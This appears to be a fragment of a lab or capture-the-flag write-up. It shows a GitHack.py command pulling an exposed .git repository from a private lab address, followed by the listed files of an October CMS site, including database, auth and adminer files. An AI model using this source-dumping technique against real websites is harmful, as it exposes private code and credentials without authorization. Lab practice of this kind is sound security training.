 └─$ python3 ./GitHack.py http://10.0.2.10/.git/
[+] Download and parse index file ...
[+] .gitignore
[+] .htaccess
[+] README.md
[+] adminer.php
[+] artisan
[+] bootstrap/app.php
[+] bootstrap/autoload.php
[+] config/app.php
[+] config/auth.php
[+] config/broadcasting.php
[+] config/cache.php
[+] config/cms.php
[+] config/cookie.php
[+] config/database.php
[+] config/environment.php
[+] config/filesystems.php
[+] config/mail.php
[+] config/queue.php
[+] config/services.php
[+] config/session.php
[+] config/view.php
[+] index.php
[+] modules/backend/ServiceProvider.php
[+] modules/backend/assets/css/dashboard/dashboard.css
[+] modules/backend/assets/css/october.css
[+] modules/backend/assets/images/dashboard-icon.svg
[+] modules/backend/assets/images/favicon.png
[+] modules/backend/assets/images/media-icon.svg
[+] modules/backend/assets/images/october-leaf.svg
[+] modules/backend/assets/images/october-logo-text.png
[+] modules/backend/assets/images/october-logo-transparent.svg
[+] modules/backend/assets/images/october-logo-white.svg
[+] modules/backend/assets/images/october-logo.svg
[+] modules/backend/assets/images/secondary-tab-shape-content.svg
[+] modules/backend/assets/images/tab-shape.svg
[+] modules/backend/assets/images/treeview-icons.png
[+] modules/backend/assets/images/treeview-submenu-tabs.png
[+] modules/backend/assets/js/auth/auth.js
[+] modules/backend/assets/js/backend.js